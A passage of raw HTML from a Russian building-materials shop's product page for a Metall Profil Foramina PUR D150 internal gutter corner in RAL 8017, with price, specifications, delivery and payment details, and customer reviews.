href="plityi-osb-3?proizvoditel=507">Талион</a></li></ul></div></div></li><li class="mmic last"><a href="terrasnaya-doska" class="eqh"><img src="view/img/menu_icons/terrasnaya.png" title="Террасная доска" alt="Уют вне дома это террасная доска" loading="lazy"><span>Террасная доска <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="terrasnaya-doska">Террасная доска</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="terrasnaya-doska/cm-decking">CM Decking</a></li><li><a href="terrasnaya-doska/grand-line">Grand Line</a></li></ul></div></div></li></ul> </li></ul></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-4 posr hidden-sm" style="z-index:23;"><div class="header-search-form"><form action="rezultatyi-poiska"><input type="text" name="query" placeholder="Введите фразу для поиска или артикул"><button type="submit"><i class="fa fa-search"></i></button></form></div><div class="phones hidden"><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs hidden"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div><div class="col-xl-3 col-lg-3 col-md-3 col-4 use-control"><div class="right-tools inliner vam"><div class="compariser comparison comparison-default added"><a href="compare" title="Сравнение товаров / Сравнить"><i class="fas fa-sliders-v"><span class="comparison-total" id="ikonkaSravneniya">0</span></i></a></div><a class="nav-link mfav" href="profile/wishlist"><i class="fas fa-heart fa-1x nav-icons landscape" aria-hidden="true"></i><span class="badge badge-light msfavorites-total" data-data-list="default" data-data-type="product" data-value="" data-default-value="0">0</span></a><div class="cart ajax-data-minicart"><a id="msMiniCart" href="oformlenie-zakaza" class="inliner empty"><span class="carticon"><i class="fa fa-shopping-cart"></i><span id="korzCount" class="count ms2_total_count">0</span></span><div class="cart-info hidden-sm"><div id="korzSumma"><span class="info ms2_total_cost">0</span><span class="info">&#8381;</span></div></div></a></div></div></div></div></div></div></div></header> <div class="side-menu-overlay"></div><div class="def-div catalog inner"><div class="mobile-catalog-but container"><a href="katalog-tovarov" class="catalog-btn">Каталог <i class="fa fa-angle-right"></i></a><form action="rezultatyi-poiska"><div class="input-group rez-poiska-hs"><input type="text" class="form-control" name="query" placeholder="Введите фразу для поиска или артикул"><div class="input-group-append"><button class="btn btn-orange" type="submit" aria-label="Поиск"><i class="fa fa-search"></i></button></div></div></form></div></div><div class="breadcrumbs "><div class="container"><nav aria-label="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Каталог" itemprop="item" href="katalog-tovarov"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Водосточные системы" itemprop="item" href="vodostochnyie-sistemyi"><span itemprop="name">Водосточные системы</span><meta itemprop="position" content="3"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Металлические водостоки" itemprop="item" href="metallicheskie-vodostoki"><span itemprop="name">Металлические водостоки</span><meta itemprop="position" content="4"></a></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017</span><meta itemprop="position" content="5"></li></ol></nav></div></div> <div class="def-section content"><div class="container"><div class="row"><div class="col-lg-12"><div id="msProduct" class="product-details" itemscope="itemscope" itemtype="https://schema.org/Product"><meta itemprop="image" content="/assets/images/products/29930/prestizh-ugolzhelobavnutrenny-ral8017.jpg"><h1 id="h1" itemprop="name">Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017</h1><div class="row rabow"><div class="col-lg-5"><div class="d-flex product-info-panel"><div class="product-info-panel-item"><div class="ec-stars" title="4.75" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="4.75"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"><meta itemprop="ratingCount" content="4"><span style="width: 100%"></span></div> </div><div class="product-info-panel-item w-reviews"><a href="ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574#reviews-tab" class="reviews-tab-link">4 отзыва</a> </div><div class="product-info-panel-item w-share"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype"></div></div><div class="product-info-panel-item"><a href="#" title="В список понравившихся товаров"
 class="msfavorites" 
 data-click 
 data-data-id="29930" 
 data-data-list="default" 
 data-data-type="product" rel="nofollow"><i class="far fa-heart"></i> <span class="txt-btn">В избранное</span></a></div><div class="product-info-panel-item w-cmp" id="on-comparison-product"><div class="comparison comparison-13" data-id="29930" data-list="13" style="opacity: 0;height: 0;"><a href="#" class="comparison-add comparison-link" data-text="<i class='fas fa-align-right'></i>Сравнить" style="display: none;"><i class="fas fa-align-right"></i>Сравнить</a><a href="#" class="comparison-remove comparison-link" data-text="<i class='fas fa-align-left'></i>В сравнении"><i class="fas fa-align-left added"></i>В сравнении</a></div><!-- loading... --></div></div></div><div class="col-lg-7"><div class="d-flex product-info-panel mobile-fix"><div class="product-info-panel-item brand-image"></div><div class="product-info-panel-item mobile-hide"><div class="product-sky-aid d-flex"><span>Артикул</span><span class="value">29930</span></div></div></div></div></div><div class="row"><div class="col-sm-12 col-lg-5"><div class="product-gallery" itemscope itemtype="https://schema.org/ImageObject"><div class="birca-rassrochka"><a href="/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574#rassrochka"><span>Продаем<br> в рассрочку!</span></a></div><meta itemprop="image" content="https://dom198.ru/assets/components/phpthumbof/cache/prestizh-ugolzhelobavnutrenny-ral8017.7c5583b1ac52146d4cf6a95173d630bf.jpg"><div class="bigger"><div class="prod-vendor-block birca-vendor"><img class="prod-img-vendor-right ipv" src="/assets/components/phpthumbof/cache/logo-metallprof.2fda5f0290015174a653c5414a5b2970.webp" title="Металл Профиль" alt="Металл Профиль купить spb по Акции" data-id="17" loading="lazy"></div><div class="big-gallery owl-carousel"><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/29930/prestizh-ugolzhelobavnutrenny-ral8017.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/prestizh-ugolzhelobavnutrenny-ral8017.c6e1c9b284dcceb1a38252e6e47492e3.webp" width="600" height="600" title="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить в spb по Акции" alt="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить в санкт-петербурге" ></a></div></div><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/29930/foramina-pr.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/foramina-pr.c6e1c9b284dcceb1a38252e6e47492e3.webp" width="600" height="600" title="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить в spb по Акции" alt="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить в санкт-петербурге" loading="lazy"></a></div></div></div></div><div class="small-gallery owl-carousel"><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/29930/webp/prestizh-ugolzhelobavnutrenny-ral8017.webp" title="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить spb по Акции" alt="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить в санкт-петербурге" width="230" height="157" loading="lazy"></div><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/29930/webp/foramina-pr.webp" title="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить spb по Акции" alt="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 купить в санкт-петербурге" width="230" height="157" loading="lazy"></div></div></div></div><div class="col-sm-12 col-lg-7"><div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Металл Профиль"></div><div class="product-description" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="url" href="https://dom198.ru/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574"><meta itemprop="priceValidUntil" content="2027-01-23"><div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope><div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope><meta itemprop="value" content="0"><meta itemprop="currency" content="RUB"></div><div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope><meta itemprop="addressCountry" content="RU"></div><div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope><div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="0"><meta itemprop="maxValue" content="3"><meta itemprop="unitCode" content="DAY"></div><div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="1"><meta itemprop="maxValue" content="90"><meta itemprop="unitCode" content="DAY"></div></div></div><link itemprop="availability" href="https://schema.org/InStock"><form class="form-horizontal ms2_form product_once" method="post"><input type="hidden" id="urlcart" value="ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574"><input type="hidden" name="id" value="29930"><input type="hidden" name="template" value="31"><input type="hidden" name="product_price_offence" value="1382"><input type="hidden" name="product_old_price_offence" value="1665"><input type="hidden" name="product_unit" value="шт."><input type="hidden" name="product_top_parent_categoty" value="13"><input type="hidden" name="product_front_parent" value="40"><div class="addition-options"><div class="product-form"><div class="col-md-12 p-0 m-0 row"><div class="col-md-6 p-0 product-pos-991"><div class="d-flex"><div class="avaibles instock p-0"><span>Наличие: </span>
 В наличии
 </div></div></div><div class="col-md-6 p-0"><div class="col-12 p-0"><div class="price old-price" >
 Цена: <span id="old">1 665</span><span> руб./шт.</span></div></div><div class="col-12 p-0"><div class="price" style="font-size: large;">
 Акция: 
 <span itemprop="price" id="pricekartochka" content="1382">
 1 382 </span><span itemprop="priceCurrency" content="RUB"> руб./шт.</span></div><!--noindex--><div class="col-12 p-0"><div class="product_price_can_changed fz-13"><small>Цена товара может быть изменена</small></div></div><!--/noindex--><div class="pt-2 fz-12 " style="text-align: right;"><div class="buttons pt-0"><a href="#request_discount" class="btn btn-alert product-secondary-btn" data-toggle="modal" data-target="#request_discount" title="для строителей и субдиллеров"><i class="fal fa-percentage pr-1"></i> <span>Запросить скидку</span></a><a href="#report_decline_price" class="btn btn-blue big product-secondary-btn" data-toggle="modal" data-target="#report_decline_price" ><i class="fal fa-bell pr-1"></i> <span>Сообщить о снижении</span></a></div></div></div></div></div></div> 
 <div id="addition-options-panel-product"></div><fieldset class="prod-inf clac_single_form"><legend data-parent="40">Рассчитать стоимость</legend><div class="calc-heading-group d-flex justify-content-between"><div class="input-group igshot pl-0"><div class="mb-2"><small>Стоимость ед.</small></div></div><div class="input-group igshot"><div class="mb-2"><small>Кол-во</small></div></div><div class="input-group igshot pr-0"><div class="w-100 mb-2" style="text-align: left;"><small style="white-space: nowrap; position: absolute;">
 Итого: <span class="count-item-res-wrap">за 
 <span class="count-item-res">1</span> шт</span></small></div></div></div><div class="d-flex justify-content-between inputs"><div class="input-group igshot pl-0"><div class="input-item">1 382</div></div><div class="input-group igshot"><div class="input-separator separator-cross">&Cross;</div><div class="innerqty"><button type="button" class="qty-btn qty-minus" aria-label="minus" ></button><input type="number" name="count" id="field_qty_0" class="qtyValue" value="1" min="1" max="9999" step="1" aria-label="Кол-во"><button type="button" class="qty-btn qty-plus" aria-label="plus" ></button></div><div class="input-separator separator-equals">&equals;</div></div><div class="input-group igshot pr-0"><div class="calc-price-result"><span id="calc_price_result_0"></span><span style="">₽</span></div></div></div><div class="pt-4 mt-3"><div class="alert alert-default fz-11 ">
 Акция действует при покупке доборных элементов на 25% от суммы заказа
 </div></div><div class="mt-4 d-flex flex-box-btns justify-content-end" style="margin-bottom: 1rem;"><div style="margin-right: auto;" class="social-messengers hidden-sm"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div><div class="installments-alert fz-11"><span id="installments_calc_price_result">0.00</span> руб./мес <a href="/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574#rassrochka" class="link-underline">подробнее &gt;</a></div><button id="ecommadd" 
 class="btn btn-blue big" data-toggle="modal" data-target="#comeback" 
 onclick="ym(44893645,'reachGoal','add_order'); return true;" 
 type="submit" name="ms2_action" value="cart/add"><i class="far fa-shopping-cart icon icon-cart" style="font-size:18px"></i> В корзину
 </button></div><div style="padding: 5px 20px;text-align: center;background: #ddf9e6;" class="social-messengers d-block d-sm-block d-md-none"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 style="width: 100%;justify-content: center;"><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div></fieldset> 
 <div class="accordion js-accordion "><div class="accordion__item js-accordion-item "><div class="accordion-header js-accordion-header"><i class="fal fa-shipping-fast"></i> Информация о доставке и самовывозе</div><div class="accordion-body js-accordion-body" ><div class="accordion-body__contents"><div class="fw-600 mb-2">Уважаемые клиенты! Наша компания доставляет продукцию удобными для вас способом:</div><ol><li>Доставка собственным транспортом ТД “Кровельный”</li><li>Самовывоз с завода</li><li>Доставка курьерскими службами лично в руки</li><li>Доставка траспортными компаниями до терминала</li></ol><p>
 Подробную консультацию о способе доставки вашего заказа вы сможете получить после оформления заказа или по телефону. <a href="dostavka" class="link-underline">Подробнее</a></p></div></div></div><div class="accordion__item js-accordion-item "><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en credit-card-blank"></div> <div class="w-100">Варианты оплаты</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><div class="fw-600 mb-2">Для вашего удобства мы предоставляем несколько способов оплаты:</div><ol><li>В ФИРМЕННЫХ ОФИСАХ. Для тех, кто рядом с нашими розничными магазинами.</li><li>Безналичный расчет. Менеджер вышлет вам счет для проверки деталей заказа, включая список товаров и их количество. После вашей оплаты мы осуществляем доставку или же вы самостоятельно забираете заказ со склада.</li><li>ОНЛАЙН БАНКОВСКОЙ КАРТОЙ. Операцию осуществляют Тинькофф и Альфа банк. <a href="oplata" class="link-underline">Подробнее</a></li></ol></div></div></div><div class="accordion__item js-accordion-item"><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en coin"></div> <div class="w-100">Рассрочка</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><p>
 Торговый дом "Кровельный" предоставляет своим клиентам выгодную возможность приобрести необходимые товары, не оплачивая полную стоимость сразу, благодаря удобной программе рассрочки.
 </p></div></div></div></div> </div></form></div></div><div class="description pt-4"><div itemprop="description">Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ – это ключевой элемент для создания плавных и герметичных углов в водосточной системе. Изготовленный из высококачественного металла, он обеспечивает надежное соединение и защиту от утечек воды. Идеально подходит для точного отвода дождевой воды в сложных конфигурациях крыши, гарантируя долговечность и эффективность водостока.</div> </div><div class="product-tabs"><ul class="nav nav-tabs responsive" id="myTab" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" id="characters-tab" data-toggle="tab" href="#characters" role="tab" aria-controls="characters" aria-selected="true">Характеристики</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="false">Описание</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="schemes-tab" data-toggle="tab" href="#schemes" role="tab" aria-controls="schemes" aria-selected="false">Документация</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Отзывы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="scheme-work-tab" data-toggle="tab" href="#scheme-work" role="tab" aria-controls="scheme-work" aria-selected="false">Схема работы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="our-warehouse-tab" data-toggle="tab" href="#our-warehouse" role="tab" aria-controls="our-warehouse" aria-selected="false">Наши склады</a></li></ul><div class="tab-content" id="myTabContent"><div class="tab-pane fade show active" id="characters" role="tabpanel" aria-labelledby="characters-tab"><!--noindex--><h2 class="table-title">Технические характеристики товара: <br>Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017</h2><table class="table table-bordered table-middle table-dark"><tbody><tr class="technicalchars"><td class="w-70">Геометрия </td><td class="w-30 center">Круглый </td></tr><tr class="technicalchars"><td class="w-70">Коллекция </td><td class="w-30 center">FORAMINA PUR </td></tr><tr class="technicalchars"><td class="w-70">Материал </td><td class="w-30 center">Оцинкованная сталь </td></tr><tr class="technicalchars"><td class="w-70">Диаметр трубы </td><td class="w-30 center">150 </td></tr><tr class="technicalchars"><td class="w-70">Гарантия </td><td class="w-30 center">50 лет </td></tr><tr class="technicalchars"><td class="w-70">Вид покрытия </td><td class="w-30 center">PURMAN </td></tr><tr class="technicalchars"><td class="w-70">Размер </td><td class="w-30 center">150 </td></tr><tr class="technicalchars"><td class="w-70">Текстура </td><td class="w-30 center">Глянцевая </td></tr><tr class="technicalchars"><td class="w-70">Толщина, мм </td><td class="w-30 center">0.7 </td></tr><tr class="technicalchars"><td class="w-70">Вид элемента </td><td class="w-30 center">Угол желоба </td></tr><tr class="technicalchars"><td class="w-70">Палитра </td><td class="w-30 center">Коричневые тона </td></tr><tr class="technicalchars"><td class="w-70">Цвет</td><td class="w-30 center">RAL 8017 </td></tr></tbody></table> <!--/noindex--></div><div class="tab-pane fade " id="features" role="tabpanel" aria-labelledby="features-tab"><!--noindex--> <div class="product-features"><div><p>Металлическая водосточная система Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 выполнена из оцинкованной стали. В качестве защитного барьера от осадков, механических воздействий, ультрафиолета использовано покрытие PURMAN&reg;. Компания &laquo;Металл Профиль&raquo; производит водосточную систему Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017 в оптимальной толщине 0.6 мм (включая полимерный слой и цинковый слой). Такая система подходит как для частного домостроения, так и для промышленных объектов. Она долговечна, экономична и легко монтируется. <br><br></p><h2>Покрытие PURMAN&reg;:</h2><br><br><h2>Преимущества:</h2><ul><li>Не ржавеет.</li><li>Данная составляющая водосточной системы противостоит механическим повреждениям.</li><li>Допустима эксплуатация в разных климатических условиях.</li><li>Кровля выполняет декоративную функцию, привлекая внимание к вашему дому.</li><li>Система водосбора обеспечивает защиту цоколя и фасада от осадков.</li><li>Водосточная система может быть составляющей системы полива.</li></ul></div></div> <!--/noindex--> </div><div class="tab-pane fade" id="schemes" role="tabpanel" aria-labelledby="schemes-tab"><h2>Документация:</h2><div class="documents-tech-wrapper pt-4"><div class="pdf-tech-wrapper d-flex mb-2 pb-3"><div class="pdf-icon pr-4"><img class="img-responsive" src="view/img/icons/pdf-icon-for-document.png" title="Сертификат соответствия" alt="Сертификат соответствия PDF"></div><div class="pdf-link"><a href="assets/documents/certs/metallprofil/certificate_conformity_30.08.2026.pdf" download>Сертификат соответствия металлические водостоки Металл Профиль<span class="filesize">(Скачать 6.7 мб)</span></a></div></div></div> 
 </div><div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab"><div id="ec-resource-29930-message-180183" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">М. А. Верещагина</span><span class="ec-message__date">27 февраля 2024, 16:19</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>У нас был вопрос с креплением трубы, поэтому выбрали металлическую водосточную систему с держателем трубы. Он обеспечил надежную фиксацию и прочность. Установка не вызвала проблем, зато теперь система работает отлично.</p></div><div id="ec-resource-29930-message-180182" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">В. Т. Михайлова</span><span class="ec-message__date">14 октября 2023, 17:24</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Каждый элемент моего дома отражает мою любовь к искусству, даже водостоки. Выбрав металлические водостоки, я не только обеспечила функциональность, но и добавила артистическое оформление к облику дома. Водостоки металлические купить в СПб — это было как приобретение еще одного произведения искусства!</p></div><div id="ec-resource-29930-message-180181" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Соколова Ю. М.</span><span class="ec-message__date">04 декабря 2022, 12:36</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Установили с мужем водосточную систему с поддерживающим крюком и соединителем трубы. Все элементы оказались качественными и прочными. Вода отводится быстро нигде не течет. Очень довольна результатом.</p></div><div id="ec-resource-29930-message-180180" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Маргарита</span><span class="ec-message__date">22 июля 2022, 20:01</span></div><div class="ec-stars"><span class="rating-4"></span></div><p>Наш дом построен из кирпича, и нам было важно подобрать кронштейны для трубы, подходящие к кирпичной стене. В этой металлической водосточной системе кронштейны подошли идеально, обеспечив надёжное крепление. Воронка желоба также органично вписалась в дизайн дома. Система сочетает в себе функциональность и эстетику.</p></div><br><br><div class="leave-review container hide pt-4"><h2>Оставить отзыв</h2><form class="form product-ec-form ec-form" method="post" id="ec-form-resource-29930" data-fid="resource-29930" enctype="multipart/form-data"><input type="hidden" name="thread" value="resource-29930"><input type="hidden" name="MAX_FILE_SIZE" value="152097152"><div class="form-group ec-antispam"><label for="ec-address-resource-29930" class="control-label">Антиспам поле. Его необходимо скрыть через css</label><input type="text" name="address" class="form-control" id="ec-address-resource-29930" value="" autocomplete="off"></div><div class="row"><div class="col-md-6"><div class="form-group"><label for="ec-user_name-resource-29930" class="control-label">Автор</label><input type="text" name="user_name" class="form-control" id="ec-user_name-resource-29930" value=""><span class="ec-error help-block" id="ec-user_name-error-resource-29930"></span></div><div class="form-group"><label for="ec-user_email-resource-29930" class="control-label">Email</label><input type="text" name="user_email" class="form-control" id="ec-user_email-resource-29930" value=""><span class="ec-error help-block" id="ec-user_email-error-resource-29930"></span></div><div class="form-group"><div class="control-label mb-2">Оценка</div><input type="hidden" name="rating" id="ec-rating-resource-29930" value="1"><div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-29930"><div class="ec-rating-stars"><span data-rating="1" data-description="Плохо"></span><span data-rating="2" data-description="Есть и получше"></span><span data-rating="3" data-description="Средне"></span><span data-rating="4" data-description="Хорошо"></span><span data-rating="5" data-description="Отлично! Рекомендую!"></span></div></div><span class="ec-error help-block" id="ec-rating-error-resource-29930"></span></div></div><div class="col-md-6"><div class="form-group"><label for="ec-text-resource-29930" class="control-label">Ваш отзыв</label><textarea name="text" class="form-control" rows="5" id="ec-text-resource-29930"></textarea><span class="ec-error help-block" id="ec-text-error-resource-29930"></span></div><div class="product-review-btns"><div class="form-group custom-ec-import custom-ec-button"><label for="ec-files-resource-29930" class="control-label label"><i class="far fa-image pr-3"></i>Загрузить фото</label><span class="label-file"></span><input type="file" name="files[]" id="ec-files-resource-29930" multiple="multiple" class="import-field" onchange="eC_readURLImage(this);"><div class="ec-files-output"></div><span class="ec-error help-block" id="ec-files-error-resource-29930"></span></div><div class="form-actions"><input type="submit" class="btn btn-primary" name="send" value="Оставить отзыв" id="sendReviewProduct"></div></div></div></div></form><div id="ec-form-success-resource-29930"></div></div> </div><div class="tab-pane fade" id="scheme-work" role="tabpanel" aria-labelledby="scheme-work-tab"><!--noindex--><img src="view/img/scheme-work-tab-fw.png" title="Схема работы" alt="Схема работы ТД Кровельный" style="pointer-events: none;" loading="lazy"><!--/noindex--></div><div class="tab-pane fade" id="our-warehouse" role="tabpanel" aria-labelledby="our-warehouse-tab"><div class="our-warehouse-map"><script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7d1c01816264f2526f2713d521b778bd018be3738a43ecdee17a6a77e9151cce&amp;width=100%25&amp;height=600&amp;lang=ru_RU&amp;scroll=true"></script><div class="container pt-4" style="min-height: auto;"><div class="block-form-ccd w-70 m-auto pt-4 pb-4"><div class="row"><div class="col-lg-12"><div class="h5 center color-brown mb-2"><i class="fa fa-map"></i>
 Рассчитать стоимость доставки с ближайшего склада
 </div><form method="post" id="calculate_cost_delivery_form" class="ajax_form"><input type="hidden" name="title" value="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><input type="hidden" name="form" value="Рассчитать доставку"><div class="inline-groups-desctop"><div class="form-group w-30"><input type="text" class="form-control address" name="address" placeholder="Адрес доставки" required autocomplete="off"></div><div class="form-group w-30"><input type="text" class="form-control phone" name="phone" placeholder="Номер телефона" required autocomplete="off"></div><button type="submit" class="btn btn-primary btn-blue w-30 mb-3" name="send-request-article" value="send/form">
 Узнать стоимость
 </button></div><label for="terms_ccdf" class=""><input type="checkbox" name="terms" id="terms_ccdf" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="fw-500" target="_blank">персональных данных</a></span></label></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="def-section advantages-th"><div class="container"><div class="advantages-th-wrapper bg-erlgray compare-table-header"><h2>Преимущества работы с ТД “Кровельный”</h2><div class="d-flex justify-content-center pb-4 slider-container"><div class="preim-product-slider owl-carousel"><div class="advantages-th-item flex-wrap"><div class="icon icon-dovolniy-klient"></div><div class="text">Более 10 000 довольных клиентов</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-oplata"></div><div class="text">Любой способ оплаты</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-konsultant"></div><div class="text">Профессиональная консультация. Расчет проекта</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-dostavka"></div><div class="text">Оперативная доставка</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-horoshaya-tsena"></div><div class="text">Отличная цена</div></div></div></div></div></div></div> 
 <div id="compareHeader" class="def-section products"><div class="container"><h2>Похожие товары</h2><div class="compare-table-header"><div class="slider-container"><div class="compare-slider owl-carousel"><div class="product" data-product-id="20492"><div class="item eqh"><div class="image"><div class="bigger"><a href="soedinitel-trubyi-90-mm-grand-line-125/90-rr-32-temno-korichnevyij"><img src="/assets/components/phpthumbof/cache/32.37ee172593078bd8fdabdc35b861feef.jpg" title="Соединитель трубы Grand Line 125/90 мм RR 32 Темно-коричневый" alt="Соединитель трубы Grand Line 125/90 мм RR 32 Темно-коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="soedinitel-trubyi-90-mm-grand-line-125/90-rr-32-temno-korichnevyij" class="title">Соединитель трубы Grand Line 125/90 мм RR 32 Темно-коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>781</span> руб./шт.</div> <div class="price"><span>504</span> руб./шт.</div></div><a href="soedinitel-trubyi-90-mm-grand-line-125/90-rr-32-temno-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22017"><div class="item eqh"><div class="image"><div class="bigger"><a href="koleno-trubyi-gofrirovannoe-grand-line-vortex-ral-8017-korichnevyij-poliester"><img src="/assets/components/phpthumbof/cache/55554.2a01ed4f4570b175842ee6ebe5affdae.jpg" title="Колено трубы гофрированное Grand Line Vortex RAL 8017 Коричневый (полиэстер)" alt="Колено трубы гофрированное Grand Line Vortex RAL 8017 Коричневый (полиэстер) – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="koleno-trubyi-gofrirovannoe-grand-line-vortex-ral-8017-korichnevyij-poliester" class="title">Колено трубы гофрированное Grand Line Vortex RAL 8017 Коричневый (полиэстер)</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>214</span> руб./шт.</div> <div class="price"><span>153</span> руб./шт.</div></div><a href="koleno-trubyi-gofrirovannoe-grand-line-vortex-ral-8017-korichnevyij-poliester" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="29240"><div class="item eqh"><div class="image"><div class="bigger"><a href="koleno-universalnoe-125/90.-aquasystem-komfort.-ral-8017-korichnevyij"><img src="/assets/components/phpthumbof/cache/pu40t5mfw4lg4j0b0m7i4lvlryheu32r.bc273a457eeae3c271d3c1be91b50bda.jpg" title="Заглушка универсальная с резиновым уплотнителем 125/90. AQUASYSTEM КОМФОРТ. RAL 8017 Коричневый" alt="Заглушка универсальная с резиновым уплотнителем 125/90. AQUASYSTEM КОМФОРТ. RAL 8017 Коричневый – 